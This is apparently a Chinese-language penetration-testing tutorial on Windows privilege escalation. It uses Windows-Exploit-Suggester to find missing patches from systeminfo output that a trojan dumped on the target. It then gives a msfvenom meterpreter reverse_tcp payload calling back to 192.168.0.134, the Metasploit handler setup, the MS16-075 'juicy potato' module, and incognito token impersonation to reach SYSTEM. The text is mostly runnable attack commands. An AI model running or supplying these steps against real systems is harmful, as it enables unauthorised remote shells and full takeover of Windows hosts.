WE Suggester

下载

https://github.com/GDSSecurity/Windows-Exploit-Suggester

或者使用 kali:

git clone https://github.com/GDSSecurity/Windows-Exploit-Suggester.git

用法



首先安装库:

pip install xlrd –upgrade

更新漏洞补丁库:

./windows-exploit-suggester.py –update



表里面的内容:

利用木马导出目标主机的系统信息:

systeminfo >C:\inetpub\wwwroot\www.demo1.com\systeminfo.txt





查找可以利用的补丁:

./windows-exploit-suggester.py –database 2019-05-02-mssb.xls –systeminfo systeminfo.txt >exp.txt

里面有详细的说明可以漏洞利用的 exp,查找指定系统的可以用的漏洞:

./windows-exploit-suggester.py –database 2019-05-02-mssb.xls –ostext ‘windows server 2008 r2’

显示可利用的本地提权的条目:

./windows-exploit-suggester.py –audit -l –database 2019-05-02-mssb.xls –systeminfo systeminfo.txt >win2008-day.txt

如果补丁没有打上的情况下,就会显示可以利用的 ms 编号 exp 的地址和描述。

提权 exp windows-kernel-exploits

下载: https://github.com/SecWiki/windows-kernel-exploits

利用msf攻击,生成攻击载荷:

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.134 lport=12345 -f exe >/var/www/html/s.exe

监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.134

set lport 12345

exploit

得到一个低权限的shell。

提示

background:返回模块选择的命令把 session 放到后台。

使用suggester模块:

use post/multi/recon/local_exploit_suggester

show options

set seesion 1

exploit

使用模块 windows/local/ms16_075_reflection_juicy 进行攻击:

use windows/local/ms16_075_reflection_juicy

show options #查看参数

set session 1

exploit

得到系统权限。



使用 MS16-075 提权,选择第一个 session。

sessions 1

use incognito

list_tokens -u //列出tokens

execute -cH -f C:/inetpub/wwwroot/www.demo1.com/potato.exe //执行exp

list_tokens -u

impersonate_token “NT AUTHORITY\SYSTEM” //提权

这个要多试用多次,方可成功。